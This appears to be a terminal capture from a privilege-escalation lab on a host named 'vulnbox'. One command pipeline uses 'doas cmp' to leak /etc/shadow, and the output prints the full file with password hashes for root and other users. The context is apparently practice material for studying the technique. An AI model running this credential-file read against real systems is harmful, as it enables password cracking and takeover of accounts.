 jessica@vulnbox:/tmp/privesc$ doas cmp -bl zero.dd /etc/shadow | awk '{print $NF}' \
> | tr -d '\n' | sed 's/\^J/\n/g' | tee shadow
cmp: EOF on /etc/shadow after byte 1102
root:$6$pktWTVRMV.Ut0gNE$3IY3zwrSQhtMvU3gfCa9wmdSnUgpbOLzsHI8d1mt0WPxqrupAwazXVgvkftWaS/KpHIjNHjkMBrbQnqFzcxkQ.:18907:0:99999:7:::
daemon:*:18907:0:99999:7:::
bin:*:18907:0:99999:7:::
sys:*:18907:0:99999:7:::
sync:*:18907:0:99999:7:::
games:*:18907:0:99999:7:::
man:*:18907:0:99999:7:::
lp:*:18907:0:99999:7:::
mail:*:18907:0:99999:7:::
news:*:18907:0:99999:7:::
uucp:*:18907:0:99999:7:::
proxy:*:18907:0:99999:7:::
www-data:*:18907:0:99999:7:::
backup:*:18907:0:99999:7:::
list:*:18907:0:99999:7:::
irc:*:18907:0:99999:7:::
gnats:*:18907:0:99999:7:::
nobody:*:18907:0:99999:7:::
_apt:*:18907:0:99999:7:::
systemd-timesync:*:18907:0:99999:7:::
systemd-network:*:18907:0:99999:7:::
systemd-resolve:*:18907:0:99999:7:::
messagebus:*:18907:0:99999:7:::
sshd:*:18907:0:99999:7:::
albert:$6$5iqJAZInXA0yokVh$ELYo3oax3n9N7N1R343yWCTJIHz4WRM7JCChdG7foiEPpgSIKxZjucsSyCdrEcXe3q868SQTiyt3TgJ0aAawq.:18907:0:99999:7:::
systemd-coredump:!*:18907::::::
jessica:$y$j9T$MdU2cnoOIIpC.Kj2thxpF/$WvFGRx3VOMEOkbkFKVu4kUBk.LaTJ7xATHBbaM51pX0:18907:0:99999:7:::
mysql:!:18907:0:99999:7:::
Debian-exim:!:18908:0:99999:7:::
jessica@vulnbox:/tmp/privesc$